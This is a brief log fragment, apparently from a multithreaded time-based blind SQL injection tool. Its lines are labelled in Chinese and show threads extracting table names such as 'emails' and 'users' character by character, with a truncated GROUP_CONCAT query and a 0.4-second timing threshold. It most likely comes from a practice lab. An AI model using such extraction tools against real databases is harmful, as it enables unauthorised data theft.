 >>Thread-8 时间脱库：字符串：i=30,ret_str='emails,referers,uagents,users'
>>Thread-8 时间脱库：开始爆破self._timeout=0.4,Sql_Code="SELECT GROUP_CONCAT(
>>Thread-9 时间脱库：查字：i=29[s]ret_str='emails,referers,uagents,users'
>>Thread-7 时间脱库：查字：i=29[s]ret_str='emails,referers,uagents,users'
>>Thread-9 时间脱库：字符串：i=30,ret_str='emails,referers,uagents,users'
>>Thread-9 时间脱库：开始爆破self._timeout=0.4,Sql_Code="SELECT GROUP_CONCAT(
>>Thread-7 时间脱库：字符串：i=30,ret_str='emails,referers,uagents,users'
>>Thread-7 时间脱库：开始爆破self._timeout=0.4,Sql_Code="SELECT GROUP_CONCAT(
>>Thread-8 时间脱库：查字：i=1[i]ret_str='i'
>>Thread-10 时间脱库：查字：i=29[s]ret_str='emails,referers,uagents,users'
>>Thread-10 时间脱库：字符串：i=30,ret_str='emails,referers,uagents,users'